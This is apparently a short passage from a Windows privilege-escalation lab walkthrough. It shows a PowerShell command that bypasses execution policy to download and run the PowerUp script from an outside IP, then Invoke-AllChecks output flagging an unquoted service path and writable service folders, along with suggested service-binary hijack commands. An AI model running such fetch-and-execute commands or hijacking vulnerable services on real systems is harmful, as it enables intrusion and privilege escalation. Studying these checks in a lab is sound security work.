 C:\Users\whoami>powershell -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://39. .210/powerup.ps1');Invoke-AllChecks"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName : WhoamiTest
Path : C:\Program Files\Program Folder\Hello Whoami\whoami.exe
ModifiablePath : @{Permissions=AppendData/AddSubdirectory; ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'WhoamiTest' -Path <HijackPath>
CanRestart : False
ServiceName : WhoamiTest
Path : C:\Program Files\Program Folder\Hello Whoami\whoami.exe
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'WhoamiTest' -Path <HijackPath>
CanRestart : False
存在该漏洞的服务
[*] Checking service executable and argument permissions...
ServiceName : WhoamiTest
Path : C:\Program Files\Program Folder\Hello Whoami\whoami.exe
ModifiableFile : C:\Program Files\Program Folder\Hello Whoami
ModifiableFilePermissions : {ReadAttributes, ReadControl, Execute/Traverse, DeleteChild...}
ModifiableFileIdentityReference : Everyone
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'WhoamiTest'
CanRestart : False
[*] Checking service permissions...